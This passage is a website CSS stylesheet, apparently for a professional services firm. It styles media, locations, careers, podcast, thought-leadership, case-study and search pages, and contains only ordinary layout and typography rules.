    text-align: center;
    margin-bottom: 20px;
    color: #000;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

    .media-center .media-share {
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }

.media-center .media-intro {
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
}

.media-sidebar-section a.gray-assoc {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.media-sidebar-section {margin-bottom:20px;}

    .media-sidebar-section h2 {
        font-size: 18px;
    }

.event-sidebar-location {
    margin-bottom: 30px;
}

.media-files-box a {
    word-break: break-word;
}

.media-sidebar-section .kc-name {
    line-height: 1;
    margin: 8px 0 6px 0;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}


.media-sidebar-section.staff-bios
{
    padding-bottom: 30px;
}
.media-sidebar-section .kc-title {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.media-left .media-date {
    padding-bottom: 20px;
}

.media-time {
    margin-bottom: 25px;
}

.media-right .contacts-thumb {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #e3e0db;
}

.media-right .media-contact {
    margin-bottom: 20px;
    margin-top:5px;
}

.sub-menu.sg-hide-md {
    margin-top: 30px;
}

/* locations */
.locations_page .white-section {
    padding: 25px;
}

.locations_page .offices-list {
}

    .locations_page .offices-list ul, ul.offices-list-ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .locations_page .offices-list ul li {
            padding-bottom: 12px;
        }



.locations_page .mobile-offices-list {
}

    .locations_page .mobile-offices-list .marker-link {
        display: inline-block
    }

    .locations_page .mobile-offices-list .maker-top {
        padding-top: 8px;
    }

        .locations_page .mobile-offices-list .maker-top b {
            font-size: 19px;
        }

    .locations_page .mobile-offices-list .office-box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .locations_page .mobile-offices-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .locations_page .mobile-offices-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .locations_page .mobile-offices-list .marker-phone div:last-of-type {
            padding-left: 0;
        }

.showoffice_page .office-info {
    margin: 40px 0;
}

.showoffice_page .phone-fax {
    padding: 30px 0 0 0;
}

    .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
        padding-bottom: 11px;
        display: inline-block;
        font-size: 18px;
    }

.showoffice_page .office-address {
    font-size: 18px;
}

.showoffice_page .phone-fax .fa {
    width: 25px;
}

.showoffice_page h4 {
    margin-top: 40px;
    margin-bottom: 20px;
}

.showoffice_page .white-section {
    padding: 25px;
}

.showoffice_page .caps-box-content {
    margin-bottom: 0;
}

.showoffice_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #F7F9FD;
}

.showoffice_page .sidebarImageWrapMobile .keyContacts {
    position: relative;
    top: auto;
    left: auto;
}

/* people pages */
.showpeoplepage_page a.menu-item.active {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}

.showpeoplepage_page .tagline {
    padding-bottom: 30px;
}

.showpeoplepage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: auto;
    left: auto;
    background: #F7F9FD;
}

.showpeoplepage_page .wb-widget {
    margin: auto;
}

.showpeoplepage_page .people-sidebar .wb-widget {
    margin-top: 30px;
    width: 300px;
}

.showpeoplepage_page .people-sidebar .widget-bottom {
    background-color: #fff;
}

.showpeoplepage_page .project-intro {
    padding: 30px 0;
}

.showpeoplepage_page .people-projects {
    padding-bottom: 25px;
}

.showpeoplepage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: absolute;
    top: calc(100% - 80px);
    left: 150px;
}

/* misc pages */
.showmiscpage_page .tagline {
    padding-bottom: 30px;
}

.showmiscpage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: unset;
    left: unset;
}

.showmiscpage_page .smallTitle a {
    color: #000;
    display: inline;
}

.showmiscpage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: relative;
    top: auto;
    left: auto;
}

.showmiscpage_page .wb-widget.upper-widget {
    margin: 0;
}

/*Careers Ten Reasons*/
.careerstenreasons_page .page-content {
    padding-top: 10px;
}

.careerstenreasons_page .smallTitle {
    color: #000;
    text-align: center;
}

    .careerstenreasons_page .smallTitle a {
        color: #000;
        font-weight: 600;
    }

    .careerstenreasons_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.careersTenContent {
    background-position: top center;
    background-size: 1920px 500px;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.careersTenWhiteSection {
}

.careersTenBoxNum {
    position: relative;
    height: 300px;
    margin-top: 36px;
    background: #F7F9FD;
    overflow: hidden;
    box-shadow: 0px 6px 20px #0000001A;
}

    .careersTenBoxNum:hover {
        box-shadow: 0px 6px 20px #00000040;
    }

.careersTenBoxContent {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
}




a.careersTenBoxContent {
    color: inherit;
}

.careersTenBoxContent:hover {
    opacity: 1;
}

.careersTenBoxContent h3 {
    margin: 0 0 10px 0;
}

.careersTenBoxContent .reason-pub {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.careersTenBoxContent .reason-source {
    padding-top: 4px;
    color: rgba(49, 49, 49, 0.6)
}

.careerstenreasons_page .careersTenBoxEleven {
    min-height: 300px;
    padding: 25px;
    margin-top: 36px;
    text-align: left;
    background: #d24419;
    color: #FFFFFF;
    box-shadow: 0px 6px 20px #0000001a;
}


    .careerstenreasons_page .careersTenBoxEleven .smallTitle {
        color: #FFFFFF;
        text-align: left;
    }

    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 25px 0;
        line-height: 1.2;
        font-size: 21px;
    }

.careersTenBoxEleven .careersTenBoxElevenImage {
    position: relative;
    height: 220px;
}

    .careersTenBoxEleven .careersTenBoxElevenImage img {
        max-width: unset;
        width: 315px;
        display: block;
        position: relative;
        left: -70px;
        bottom: 15px;
    }

/* podcast landing */
.podcastlanding_page .page-content {
    padding-top: 10px;
}

.podcastlanding_page .smallTitle {
    color: #000;
    text-align: center;
}

.podcastlanding_page .tagline {
    margin: 0 auto;
    text-align: center;
}


.podcastlanding_page .RIBox {
    background-color: #F7F9FD;
}

.showpodcast_page .af {
    margin-bottom: 32px;
}

    .showpodcast_page .af .expanderBody  {
        padding-left: 0;
    }

/* series detail */
.showseries_page .series-podcast-latest h3 {
    margin-bottom: 1em;
}
.showseries_page .series-podcast-list {
    margin-top: 40px;
}

.showseries_page .RIBox:hover {
    box-shadow: 0px 6px 20px #00000040;
}

.showseries_page .series-podcast-list h3 {
    font-size: 25px;
}
.showseries_page .series-podcast-list .RIBox {
    background-color: #fff;
}
.showseries_page .series-podcast-list__heading {
    margin-bottom: -10px;
}
.showseries_page .series-podcast-list__date {
    color: #000;
}

.showseries_page a.series-readmore {
    display: block;
}

.showseries_page a.subscribe__button {
    margin-bottom: 30px;
}

.showseries_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .showseries_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .showseries_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .showseries_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .showseries_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .showseries_page .search-pager .pageRange .pagechange.active {
        font-family: "montserrat",sans-serif;
        color: #0033A0;
        font-weight: bold;
    }

    .showseries_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }


/*retail insitute */
.ri-textarea {
    padding-top: 20px;
    margin: 0;
}

.retailinsitute_page .page-content {
    padding-top: 10px;
}

.retailinsitute_page .smallTitle {
    color: #0033A0;
    text-align: center;
}

.retailinsitute_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.RIWhiteSection {
    margin-bottom: 50px;
}

.RIContent {
    background-position: top center;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.RIBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    min-height: 207px;
    box-shadow: 0px 6px 20px #0000001A;
}

.RIBox a, .RIBox {
    text-shadow: none;
}

    .RIBox a {
        display: block;
        height: 100%;
        color: #000;
    }

            .RIBox a:hover {
                opacity: 1;
            }

    .RIBox:hover {
        opacity: 1;
        box-shadow: 0px 6px 20px #00000040;
        padding: 20px;
    }

        .RIBox h3 {
            font-size: 32px;
            margin-bottom: 15px;
            line-height: 1;
        }

        .RIBox.hasImage a, .RIBox.hasImage, .RIBox.hasImage h3 {
        }


.eventsSlider {
    background: #fff;
}

    .eventsSlider .eventSlide .thoughtleadershipItemTitle {
        font-size: 18px;
    }

/* new boxes */
.new-boxes {
    display: flex;
    flex-wrap: wrap;
 }

.new-box__wrap {
    flex-basis: 100%;
    padding: 16px 0;
}

.new-box {
    background: #fff;
    height: 100%;
}

.new-box__image {
    display:none;
    height: 300px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.new-box__info {
    padding: 20px;
}
.new-box h3 {
    color: inherit;
    font-size: 23px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.new-box__slides {
    position: relative;
    height: auto;
    overflow: hidden;
    min-height: 207px;
    max-width: calc(100vw - 127px);
}
.new-box__image.hasImage {display:block;}
/*retail institute */
.STDContent .page-content {
    padding-top: 10px;
}

.STDContent .smallTitle {
    text-align: center;
    color: #0033A0;
}

.STDContent .tagline {
    margin: 0 auto;
    text-align: center;
}

.STDContent .wb-content.STD-textarea {
    padding-top: 40px;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px;
}

.STDContent .wb-content.STD-textarea--small {
    font-size: 16px;
    line-height: 22px;
}

    .STDContent {
        background-position: top center;
        background-size: contain;
        background-repeat: no-repeat;
        min-height: 600px;
        padding-top: 105px;
    }

.STDBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: top center;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0px 6px 20px #0000001A;
}

    .STDBox .STDBox_overlay {
        padding: 30px;
        height: 100%;
    }

    .STDBox a.STDBox_image-link {
        padding-top: 0;
        padding-bottom: 10px;
    }

.STDBox.hasImage .STDBox_overlay {
    background: rgba(255,255,255,.71)
}

    .STDBox a, .STDBox {
        text-shadow: none;
    }

        .STDBox a {
            padding-top: 10px;
            display: inline-block;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 700;
            line-height: 20px; /* 166.667% */
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

            .STDBox a:hover {
                opacity: 1;
            }

        .STDBox:hover {
            opacity: 1;
            box-shadow: 0px 6px 20px #00000040;
        }

        .STDBox h3 {
            color: inherit;
            margin-bottom: 5px;
            line-height: 1;
        }

        .STDBox.hasImage a, .STDBox.hasImage, .STDBox.hasImage h3 {
        }


.whyFlexbox {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.result-item__content-wrap__quote-open {
    font-size: 32px;
    font-weight: 800;
    line-height: 1;
}

/* thought leadership */
.thoughtleadershipTags .searchTags {
    display: inline;
    vertical-align: sub;
}

.thoughtleadershipFeatureContent {color:#fff;}

.thoughtleadershipTags .searchTag {
    background: #fff;
    color: #6B6B6B;
    padding: 5px 10px;
    font-size: 16px;
    text-transform:uppercase;
}

.thought-leadership .results .result-item h2 {
    padding-bottom: 40px;
}


.thought-leadership .results .result-item p {
    margin-bottom: 15px;
}

.thought-leadership .results .result-item .wb-content {
    line-height: 1.2;
    margin-top: 15px;
}

.thought-leadership .results .result-item > a {
    color: #0033A0;
    text-decoration: underline;
}

.thought-leadership .result-item {
    flex-basis: 100%;
    position: relative;
    margin: 12px;
}

.thought-leadership .result-item__wrap {
    display: flex;
    flex-flow: wrap;
    padding: 12px;
    border-bottom: solid 1px #E2E5EA;
    flex-basis: 100%;
}

.thought-leadership .part-return .result-item {
    min-height: unset;
}

.thought-leadership .part-return {
    margin-bottom: 40px;
    padding: 40px 0 !important;
}

    .thought-leadership .part-return h2 {
        margin-left: 15px;
    }

.thought-leadership .flex-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
}

.thought-leadership .result-item h2.media-date {
    padding-bottom: 0;
}

.thought-leadership .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thought-leadership .search-pager .fa {
        color: #0033A0;
        font-size: 22px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thought-leadership .search-pager .resultsRange, .thought-leadership .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .thought-leadership .search-pager .pageRange .pagechange {
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

            .thought-leadership .search-pager .pageRange .pagechange:hover {
                opacity: .4;
            }

            .thought-leadership .search-pager .pageRange .pagechange.active {
                color: #0033A0;
                font-weight: bold;
            }

    .thought-leadership .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

    .thought-leadership .search-pager span.resultsRange {
        display: block;
        padding: 20px;
        text-align: center;
    }

.thoughtleadership_page {
    background-color: #F4F4F4;
}

.thoughtleadershipHeader {
    padding-top: 40px;
}

    .thoughtleadershipHeader a {
        color: #FFFFFF;
    }

.thoughtleadershipHeaderCopy {
    margin: 0 auto;
    text-align: center;
}

.thoughtleadership_page .tagline {
    margin-bottom: 15px;
    font-size:40px;
}


.thoughtleadershipHeaderCopy .wb-content {
    line-height: 1.2;
    padding: 0 30px;
}

.thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
    margin: 15px 0;
}

.thoughtleadershipFeature .box2 {
    background-color: #007AFF;
}

.thoughtleadershipFeature .box3 {
    background-color: #d24419;
}

.thoughtleadershipFeature .box {
    padding: 20px;
}

.thoughtleadershipFeature .box1 {
    background-color: #0033A0;
    margin-top: 40px;
    margin-bottom: 15px;
}

.thoughtleadershipFeatureTitle {
    color: #fff;
}

.thoughtleadershipFeatureType {
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
    padding-top: 10px;
}


.thoughtleadershipSearch input, .thoughtleadershipSearch select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight:900;
}

.thoughtleadershipSearch #KeywordSearch {
    color: #757575;
    width: calc(100% - 60px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.thoughtleadershipSearch .thoughtleadershipKeyword {
    position: relative;
}

    .thoughtleadershipSearch .thoughtleadershipKeyword .thoughtleadershipSearchSubmit {
        z-index: 2;
        position: absolute;
        top: 1px;
        right: 0;
        width: 55px;
        height: 36px;
        line-height: 1;
        display: inline-block;
        background-color: #0033A0;
        border: none;
        padding: 5px 16px;
        color: #FFFFFF;
        font-size: 25px;
        vertical-align: middle;
        cursor: pointer;
        border-radius:50px;
    }

.thoughtleadership_page .results-text {
    padding-top: 20px;
    text-align:center;
}

.thoughtleadership_page .thoughtleadershipItem {
    padding: 15px 0;
    margin: 15px 0;
}

    .thoughtleadership_page .thoughtleadershipItem .thoughtleadershipReadMore {
        float: right;
        margin-top: 8px;
    }

.thoughtleadership_page .thoughtleadershipItemTitle {
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
}

.thought-leadership .thoughtleadershipTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0 0 0;
}

.thoughtleadershipTypeBox {margin-bottom:8px;}

.thoughtleadershipTypeBox__line {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin: 4px 15px 0 0;
}



.medialistTypeBox {
    flex-basis: 100%;
    align-self: flex-end;
    padding: 15px 0;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}


.bottom-tabs__medialistTypeBox {
    padding: 0 15px;
    width: 33%;
}

    .medialistTypeBox span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.thoughtleadershipSubscribe {
    margin-bottom: 40px;
    background-color: #fff;
    display: block;
    padding: 25px;
    margin: 15px 0;
    color: #fff;
    background-color: #0047FF;
}

    .thoughtleadershipSubscribe h2 {
        margin-bottom: 10px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        padding-bottom: 13px;
        font-size: 21px;
        line-height: 1.2;
        color: #fff;
    }

    .thoughtleadershipSubscribe a {
        color: #fff;
    }

.thoughtleadershipSidebarWidgets {
    margin-top: 60px;
}

.thoughtleadership_page .search-pager {
    font-family: "montserrat",sans-serif;
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .thoughtleadership_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform:uppercase;
    }

        .thoughtleadership_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .thoughtleadership_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .thoughtleadership_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .thoughtleadership_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.thoughtleadershipResults h4 {
    margin-top: 30px;
    padding-bottom: 5px;
    font-family: "montserrat",sans-serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    color: #0047FF;
}

.thoughtleadershipResults h4.eventsHeading {
margin-top:90px;
}

/* case studies */
.case-studies {
    background-color: #fff;
}
.case-studies .results {
    margin: 40px 0;
}

.case-studies .results-text {
    display: none;
}

.case-studies .results .sg-row {
    margin-top: 40px;
    line-height: 2;
}

.case-studies .resultsCount {
    margin: 20px 0;
}

.case-studies .page-results {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    min-height: 940px;
}

.casestudies_page .page {background:#fff;}

.case-studies .flex-wrap {
    padding: 20px;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

    .case-studies .result-item {
        flex-basis: 100%;
        margin-bottom: 8%;
        box-shadow: 0px 6px 20px #0000001A;
        background-color: #F7F9FD;
    }

        .case-studies .result-item.result-item--featured {
            box-shadow: none;
            padding-bottom: 0;
        }

.case-studies .result-item--featured .inner-box {padding-bottom:50px;}

.case-studies .item-title {
    color: #0047FF;
    padding: 15px;
    font-size: 23px;
    display: inline-block;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: normal;
}

.case-studies .inner-box {
    margin: 0 15px 15px 15px;
    line-height: 1.3;
}

.case-studies .result-item {padding-bottom:50px;position:relative;}

.case-studies .inner-box .more-link {
    text-decoration: none;
    color: #000;
    border-color: #000;
    position: absolute;
    bottom: 15px;
}


    .case-studies .inner-box .more-link:hover {
        color: #fff;
    }

.case-studies .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .case-studies .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
        font-size: 14px;
        vertical-align: middle;
        color: #000;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
    }

        .case-studies .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .case-studies .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .case-studies .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .case-studies .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
        font-size: 14px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .case-studies .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.case-studies .top-header {
    max-width: 400px;
    padding: 40px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.case-studies .copy-text-after {
    display: none;
}

.case-studies .ph-afterboxes {
    margin-top: 40px;
    width: 100%;
}


/* Client Success Map */
.showclientsuccessmap_page .white-section {
    padding: 25px;
}

.showclientsuccessmap_page .list {
    margin-top: 40px;
}

    .showclientsuccessmap_page .list div {
        padding-bottom: 10px;
    }

    .showclientsuccessmap_page .list ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .showclientsuccessmap_page .list ul li {
            padding-bottom: 12px;
        }



.showclientsuccessmap_page .mobile-list {
}

    .showclientsuccessmap_page .mobile-list .marker-link {
        display: inline-block;
        text-align: right;
    }

    .showclientsuccessmap_page .mobile-list .maker-top {
        padding-top: 8px;
    }

        .showclientsuccessmap_page .mobile-list .maker-top b {
            font-size: 19px;
        }

    .showclientsuccessmap_page .mobile-list .box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .showclientsuccessmap_page .mobile-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .showclientsuccessmap_page .mobile-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .showclientsuccessmap_page .mobile-list .marker-phone div:last-of-type {
            padding-left: 0;
        }




/* search */

.search_page {
    background-color: #fff;
}

.search_page #ContentBody_searchBox {
    color: #757575;
    width: calc(100% - 70px);
    padding: 10px;
    border: none;
    border-bottom: solid 1px #757575;
    margin-bottom: 15px;
    border-radius: unset;
}

.search_page .search-submit:hover {
    color: #001E61;
    background: #FFFFFF;
    opacity: 1;
}

.search_page .search-submit {
    z-index: 2;
    position: absolute;
    top: 1px;
    right: 10px;
    width: 55px;
    height: 36px;
    line-height: 1;
    display: inline-block;
    background-color: #0033A0;
    border: none;
    padding: 5px 16px;
    color: #FFFFFF;
    font-size: 25px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50px;
}

.search_page .adv-search select {
    font-family: "montserrat",sans-serif;
    width: 100%;
    color: #000;
    padding: 6px 10px;
    border-radius: 50px;
    border: solid 1px #0047FF;
    margin-bottom: 15px;
    text-transform: uppercase;
    width: 90%;
}

.search_page .results-section {
    background: #FFFFFF;
    padding: 20px 0;
    margin: 10px 0;
}

.search_page .search-area {
    margin-bottom: 40px;
}

.search_page .flex-wrap {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
    margin: 0px -10px;
    min-height: auto;
}

.search_page .bio-headshot-wrap {
    height: 340px;
    margin: 11px;
    flex-basis: 150px;
    max-width: 150px;
    position: relative;
    overflow: hidden;
}

.search_page .bio-headshot {
    height: 150px;
    display: block;
    background-position: center center;
    background-size: cover;
    margin: auto;
}

.search_page .bio-info {
    height: 190px;
    background-color: #fff;
    position: absolute;
    width: 100%;
    bottom: 0;
}

    .search_page .bio-name {
        font-family: "miller-text",serif;
        font-weight: 400;
        font-size: 21px;
        padding-top: 10px;
        line-height: 1.1;
        color: #0047FF;
        margin-bottom: 10px;
    }

    .search_page .bio-title, .search_page .bio-office {
        color: #000;
        padding-top: 4px;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 1;
        letter-spacing: 0.24px;
        text-transform: uppercase;
    }

.search_page .result-header {
    margin-bottom: 20px;
}

    .search_page .result-header h2, .search_page .result-header h3 {
        display: inline-block;
        padding-right: 20px;
    }

    .search_page .result-header .view-all-btn {
        color: #0033A0;
        text-decoration: underline;
        cursor: pointer;
        margin-left: 25px;
        display: none;
        background: none;
        border: 0;
        font-size: 16px;
    }

.search_page .result-item {
    display: none;
}

.search_page .result-wrap {
    padding: 0 15px 15px 15px;
}

.search_page .result-teaser {
    padding: 0 15px 15px 0px;
    flex-basis: 100%;
}

.search_page .result-link {
    color: #0033A0;
    text-decoration: underline;
    text-indent: 15px;
    margin-left: -15px;
}

.search_page .result-header.news {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.news h3 {
        color: #fff;
    }

    .search_page .result-header.news .view-all-btn {
        color: #fff;
    }

.search_page .result-header.insights {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.insights h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.insights .view-all-btn {
        color: #fff;
    }

.search_page .result-header.events {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.events h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.events .view-all-btn {
        color: #fff;
    }

.search_page .result-header.clientsuccess {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.clientsuccess h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.clientsuccess .view-all-btn {
        color: #fff;
    }

.search_page .result-header.casestudies {
    background-color: #0033A0;
    padding: 8px 10px;
    color: #fff;
}

    .search_page .result-header.casestudies h3 {
        color: #fff;
        font-size: 22px;
    }

    .search_page .result-header.casestudies .view-all-btn {
        color: #fff;
    }

.search_page .search-flex {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    flex-wrap: wrap;
}

.search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
    display: none;
    flex-basis: 100%;
    flex-flow: wrap;
    margin-bottom: 15px;
}

.search_page .result-type {
    flex-basis: 100%;
    border-bottom: solid 1px #E2E5EA;
    align-self: flex-end;
    padding-bottom: 15px;
}

    .search_page .result-type span {
        padding: 2px 7px;
        background: #E2E5EA;
        display: inline-block;
    }

.search_page .result-teaser p {
    margin: 0 0 14px 0
}

a.subscribe__button {
    margin-top: 30px;
    display: flex;
    align-items: center;
    padding: 10px 15px;
    background: #0033A0;
    color: #FFF;
    font-size: 16px;
